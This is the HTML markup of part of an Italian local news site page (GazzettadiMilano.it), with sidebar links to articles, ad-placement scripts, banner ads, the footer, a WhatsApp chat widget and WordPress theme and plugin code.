        <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/top-news/citta-metropolirana-salvati-250-animali-selvatici-nel-2021/"  rel="bookmark" class="td-image-wrap " title="Città Metropolirana, salvati 250 animali selvatici nel 2021." ><img class="entry-thumb" src="[data-uri]" alt="" title="Città Metropolirana, salvati 250 animali selvatici nel 2021." data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2021/12/2021_12_28_photo_8523.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/top-news/citta-metropolirana-salvati-250-animali-selvatici-nel-2021/"  rel="bookmark" title="Città Metropolirana, salvati 250 animali selvatici nel 2021.">Città Metropolirana, salvati 250 animali selvatici nel 2021.</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-12-29T12:15:40+02:00" >29 Dicembre 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/economia/milano-professioni/meglio-il-carcere-del-cpr/"  rel="bookmark" class="td-image-wrap " title="Meglio il carcere del cpr." ><img class="entry-thumb" src="[data-uri]" alt="" title="Meglio il carcere del cpr." data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/05/IMG-20230508-WA0005.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/economia/milano-professioni/meglio-il-carcere-del-cpr/"  rel="bookmark" title="Meglio il carcere del cpr.">Meglio il carcere del cpr.</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-08T12:00:50+02:00" >8 Maggio 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/top-news/omicidio-jhoanna-si-cerca-corpo-nella-martesana/"  rel="bookmark" class="td-image-wrap " title="Omicidio Jhoanna, si cerca corpo nella Martesana" ><img class="entry-thumb" src="[data-uri]" alt="" title="Omicidio Jhoanna, si cerca corpo nella Martesana" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2025/02/quintanilla_jhoanna_martesana_fg_ipa.webp?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/top-news/omicidio-jhoanna-si-cerca-corpo-nella-martesana/"  rel="bookmark" title="Omicidio Jhoanna, si cerca corpo nella Martesana">Omicidio Jhoanna, si cerca corpo nella Martesana</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-02-13T12:00:14+02:00" >13 Febbraio 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/top-news/ronde-anti-maranza-9-perquisizioni-della-polizia/"  rel="bookmark" class="td-image-wrap " title="Ronde anti maranza, 9 perquisizioni della Polizia" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ronde anti maranza, 9 perquisizioni della Polizia" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2025/07/articolo-52-jpg.webp?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/top-news/ronde-anti-maranza-9-perquisizioni-della-polizia/"  rel="bookmark" title="Ronde anti maranza, 9 perquisizioni della Polizia">Ronde anti maranza, 9 perquisizioni della Polizia</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-10T10:25:35+02:00" >10 Luglio 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/economia/delegazione-di-giovani-coldiretti-a-expo-tra-internazionalizzazione-e-innovazione/"  rel="bookmark" class="td-image-wrap " title="Delegazione di giovani Coldiretti a Expo tra internazionalizzazione e innovazione." ><img class="entry-thumb" src="[data-uri]" alt="" title="Delegazione di giovani Coldiretti a Expo tra internazionalizzazione e innovazione." data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2022/03/Giovani-a-Dubai-1.jpeg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/economia/delegazione-di-giovani-coldiretti-a-expo-tra-internazionalizzazione-e-innovazione/"  rel="bookmark" title="Delegazione di giovani Coldiretti a Expo tra internazionalizzazione e innovazione.">Delegazione di giovani Coldiretti a Expo tra internazionalizzazione e innovazione.</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-01T20:01:10+02:00" >1 Marzo 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/top-news/corsi-dinglese-per-aziende-guida-alla-scelta/"  rel="bookmark" class="td-image-wrap " title="Corsi d’inglese per aziende, guida alla scelta" ><img class="entry-thumb" src="[data-uri]" alt="" title="Corsi d’inglese per aziende, guida alla scelta" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2022/04/corsi-inglese-italiano-elearning-star-t-min.png?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/top-news/corsi-dinglese-per-aziende-guida-alla-scelta/"  rel="bookmark" title="Corsi d’inglese per aziende, guida alla scelta">Corsi d’inglese per aziende, guida alla scelta</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-04-11T11:59:29+02:00" >11 Aprile 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="vedi di più" id="next-page-tdi_35" data-td_block_id="tdi_35">vedi di più<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_4 tdi_36 td_block_template_1 ">

<style>.tdi_36.td-a-rec{text-align:center}.tdi_36.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_36 .td-element-style{z-index:-1}.tdi_36.td-a-rec-img{text-align:left}.tdi_36.td-a-rec-img img{margin:0 auto 0 0}.tdi_36 .td_spot_img_all img,.tdi_36 .td_spot_img_tl img,.tdi_36 .td_spot_img_tp img,.tdi_36 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_36.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8431283776");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8431283776");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8431283776");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8431283776");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_5 tdi_37 td_block_template_1 ">

<style>.tdi_37.td-a-rec{text-align:center}.tdi_37.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_37 .td-element-style{z-index:-1}.tdi_37.td-a-rec-img{text-align:left}.tdi_37.td-a-rec-img img{margin:0 auto 0 0}.tdi_37 .td_spot_img_all img,.tdi_37 .td_spot_img_tl img,.tdi_37 .td_spot_img_tp img,.tdi_37 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_37.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "2529055176");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "2529055176");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "2529055176");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "2529055176");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

<div class="td-a-rec td-a-rec-id-sidebar  tdi_38 td_block_template_1">
<style>.tdi_38.td-a-rec{text-align:center}.tdi_38.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_38 .td-element-style{z-index:-1}.tdi_38.td-a-rec-img{text-align:left}.tdi_38.td-a-rec-img img{margin:0 auto 0 0}.tdi_38 .td_spot_img_all img,.tdi_38 .td_spot_img_tl img,.tdi_38 .td_spot_img_tp img,.tdi_38 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_38.td-a-rec-img{text-align:center}}</style><a href="https://ideacasapiu.it"><img src="https://www.gazzettadellalombardia.it/wp-content/uploads/2026/01/ideacasa-bannergenerale-300x600-1.jpg" alt="Idea Casa vendita online di arredamento, oggettistica per la casa, bomboniere, complementi d’arredo, cucina, piccoli elettrodomestici e idee regalo"></a></p>
<a href="https://www.gazzettadimilano.it/wp-content/uploads/2025/09/Messaggi-di-Benessere-magazine-nr.2-2025.pdf"><img src="https://www.gazzettadimilano.it/wp-content/uploads/2025/09/MDB-BANNER.jpg" alt="download numero 2 del magazine Messaggi di Benessere"></a></p>
<a href="https://www.gioieweb.com"><img src="https://www.gazzettadimilano.it/wp-content/uploads/2025/02/Gioieweb-banner-300x600-1.jpg" alt="Scopri su Gioieweb.com i migliori gioielli, orologi e oggetti preziosi dei brand più esclusivi come Giovanni Raspini, Mirko Visconti, Marcello Pane, Donna Oro, Misis, Dadini, Philip Watch, Lucien Rochat, Festina. Eleganza e qualità garantite dalla Gioielleria Juliano. Acquista online con spedizione sicura! "></a></p>
<a href="https://www.boardgamebazar.com"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/08/borad-games-bazar-banner-300x600-1.jpg" alt="BoardGameBazar.com il sito web di acquisto e scambio dei migliori giochi da tavolo. Tutti i giochi da tavolo più famosi li trovi solo su BoardGameBazar.com . Scambia il tuo gioco da tavolo usato con un altro utente oppure mettilo in vendita"></a></p>
<a href="http://www.kynetic.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/leone-kynetic-settori-b.jpg" alt="Kynetic realizzazione siti web, ecommerce, gestione social, grafica, cataloghi, con sede a Salerno e Milano"></a></p></div>
<a href="https://www.silverymoon.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/Silvery-moon-banner-600x300-1.jpg" alt="Silverymoon.it vendita online di gioielli in argento fatti a mano. "></a></p>
<a href="https://www.cartolibreriashop.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/02/Banner-Cartolibreriashop-300x400-1.jpg" alt="Cartolibreria Pegasus a Salerno CartolibreriaShop.it acquista online tutti i prodotti per la scuola e per l'ufficio. Zaini, astucci, colori, penne, quaderni, raccoglitori, evidenziatori, Stabilo, Legami Milano, Eastpack, Invicta, Pool Over, Panini, Seven"></a></p>
<a href="https://www.gruppogalileus.com/"><img src="https://www.gazzettadimilano.it/wp-content/uploads/2023/05/gruppo-galileus-sidebanner.png" alt="Galileus è una realtà che un’esperienza ultra ventennale nel comparto immobiliare e aziendale,  con conoscenza approfondita non solo nella mediazione, ma anche nei settori sottostanti quali : progettazione architettonica, costruzione, direzione lavori, interior design, gestione immobili, finanza, legale, catastale, comunicazione, marketing e sistemi di negoziazione,  sia in ambito Nazionale che Estero."></a></p>
<a href="https://www.gazzettadellalombardia.it"><img src="https://www.gazzettadimilano.it/wp-content/uploads/2023/10/GAZLOMB.jpg" alt="notizie da tutti i territori della regione Lombardia"></a></p>
<a href="https://www.bebamalficoast.it"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2021/09/BEBAMALFICOAST.jpg" alt="B&B Amalfi Coast Salerno al centro di Salerno"></a></p>
<a href="https://www.saporicondivisi.com"><img src="http://www.gazzettadiavellino.it/wp-content/uploads/2019/07/saporicondivisi-banner.jpg" alt="Sapori Condivisi, il blog dell'enogastronomia italiana"></a></p>
<a href="https://www.kyneticsocial.it"><img src="https://www.saporicondivisi.com/wp-content/uploads/2021/05/kyneticsocial-banner.png" alt="acquistare mi piace facebook e follower instagram"></a></p></div>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.gazzettadimilano.it/"><img src="https://www.gazzettadimilano.it/wp-content/uploads/2023/07/Logo-Gazzette-Milano-white.png" alt="GazzettadiMilano.it, il quotidiano on line di Milano e provincia" title=""  width="1100" height="232"/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>CHI SIAMO</span></div>Quotidiano on line di Milano e provincia. Notizie, opinioni, approfondimenti, politica e cultura.
<br><br>
© GazzettadiMilano.it testata giornalistica registrata il 10 Maggio 2023 al n.58 del registro della Stampa del Tribunale di Milano.
<br>
Direttore: Pietro Pizzolla
<br>
Direttore editoriale: Agostino Marotta
<br>
WhatsApp & mobile: 351.5646236<br>
<p><a href="https://www.acconsento.click/cookies/htmlpage/it/1509">Cookies policy</a></p>
<div class="footer-email-wrap">Contattaci: <a href="mailto:redazione@gazzettadimilano.it">redazione@gazzettadimilano.it</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SEGUICI SU</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GazzettadiMilano/?ref=br_rs" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/gazzettadimilano/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/gazzetta-di-milano-190a7217b/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-2826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-2826"><a href="https://www.gazzettadimilano.it/redazione-e-contatti/">Redazione e Contatti</a></li>
<li id="menu-item-6245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-6245"><a rel="privacy-policy" href="https://www.gazzettadimilano.it/privacy-e-cookie-policy/">Privacy policy</a></li>
<li id="menu-item-77668" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-77668"><a href="https://www.gazzettadimilano.it/pubblicita-e-partnership/">Pubblicità e Partnership</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Kynetic |<a href="http://www.kynetic.it/siti-web-salerno/" title="realizzazione siti web a Salerno Avellino Napoli Potenza">innovazione</a>|<a href="http://www.kynetic.it/agenzia-comunicazione-salerno/" title="agenzia di comunicazione pubblicità a Salerno Avellino Napoli Potenza">comunicazione</a>|<a href="http://www.kynetic.it/consulenza-informatica-salerno/" title="consulenza informatica a Salerno Avellino Napoli Potenza">tecnologie</a>|<a href="http://www.kynetic.it/" title="realizzazione siti web commercio elettronico social media a Milano Napoli Salerno">www.kynetic.it</a>                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        Speed booster: v4.9.1

        uid: 6971e77591db9
    -->

    
<div class="joinchat joinchat--right" data-settings='{"telephone":"393515646236","mobile_only":false,"button_delay":3,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":5,"message_badge":false,"message_send":"Ciao, per l\u0027invio di comunicati stampa utilizza l\u0027email info@gazzettadimilano.it\nPer informazioni commerciali o altre richieste resta in linea, un nostro consulente sarà presto on line.","message_hash":"6559391b"}' hidden aria-hidden="false">
	<div class="joinchat__button" role="button" tabindex="0" aria-label="Open chat">
							</div>
					<div class="joinchat__chatbox" role="dialog" aria-labelledby="joinchat__label" aria-modal="true">
			<div class="joinchat__header">
				<div id="joinchat__label">
											<span>WhatsApp GazzettadiMilano.it</span>
									</div>
				<div class="joinchat__close" role="button" tabindex="0" aria-label="Chiudi"></div>
			</div>
			<div class="joinchat__scroll">
				<div class="joinchat__content">
					<div class="joinchat__chat"><div class="joinchat__bubble">Ciao, per l&#039;invio di comunicati stampa utilizza l&#039;email info@gazzettadimilano.it .<br>Per informazioni commerciali o altre richieste resta in linea, un nostro consulente sarà presto on line.</div></div>
					<div class="joinchat__open" role="button" tabindex="0">
													<div class="joinchat__open__text">Parla con noi</div>
												<svg class="joinchat__open__icon" width="60" height="60" viewbox="0 0 400 400">
							<path class="joinchat__pa" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
							<path class="joinchat__pb" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
						</svg>
					</div>
				</div>
			</div>
		</div>
	</div>
		<!-- Snippet Google Tag Manager (noscript) aggiunto da Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5LCJ3X2" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- Termina lo snippet Google Tag Manager (noscript) aggiunto da Site Kit -->
		<link rel='stylesheet' id='joinchat-css' href='https://www.gazzettadimilano.it/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css?ver=6.0.9' type='text/css' media='all' />
<style id='joinchat-inline-css' type='text/css'>
.joinchat{--ch:142;--cs:70%;--cl:49%;--bw:1}
</style>
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.gazzettadimilano.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js" id="googlesitekit-consent-mode-js"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.9" id="joinchat-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/backbone.min.js" id="backbone-js"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-ninja-forms-1bcc43dc33ac5df43991.js" id="googlesitekit-events-provider-ninja-forms-js" defer></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"143630311","post":"0","tz":"2","srv":"www.gazzettadimilano.it","arch_tag":"quartogrado","arch_results":"1","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "143630311", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" id="wp-consent-api-js-extra">
/* <![CDATA[ */
var consent_api = {"consent_type":"","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent","services":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/wp-consent-api/assets/js/wp-consent-api.min.js?ver=2.0.0" id="wp-consent-api-js"></script>


<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.7.3" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('http://www.gazzettadimilano.lacomunicazioneadv.com/wp-content/uploads/2018/02/8.jpg')}.white-popup-block:before{background-image:url('http://www.gazzettadimilano.lacomunicazioneadv.com/wp-content/uploads/2018/02/8.jpg')}:root{--td_theme_color:#dd3333;--td_slider_text:rgba(221,51,51,0.7);--td_header_color:#222222}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu 